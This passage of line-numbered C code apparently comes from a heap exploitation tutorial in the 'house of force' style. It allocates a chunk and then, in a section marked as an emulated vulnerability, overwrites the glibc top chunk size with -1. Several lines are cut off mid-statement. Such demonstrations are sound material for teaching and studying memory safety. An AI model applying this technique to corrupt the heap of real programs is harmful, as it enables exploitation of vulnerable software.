 35 intptr_t *p1 = malloc(256);
36 fprintf(stderr, "The chunk of 256 bytes has been allocated at %p.\n", p1 - 2);
37
38 fprintf(stderr, "\nNow the heap is composed of two chunks: the one we allocated and the top chu
39 int real_size = malloc_usable_size(p1);
40 fprintf(stderr, "Real size (aligned and all that jazz) of our allocated chunk is %ld.\n", real_s
41
42 fprintf(stderr, "\nNow let's emulate a vulnerability that can overwrite the header of the Top C
43
44 //----- VULNERABILITY ----
45 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
46 fprintf(stderr, "\nThe top chunk starts at %p\n", ptr_top);
47
48 fprintf(stderr, "\nOverwriting the top chunk size with a big value so we can ensure that the ma
49 fprintf(stderr, "Old size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top +
50 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;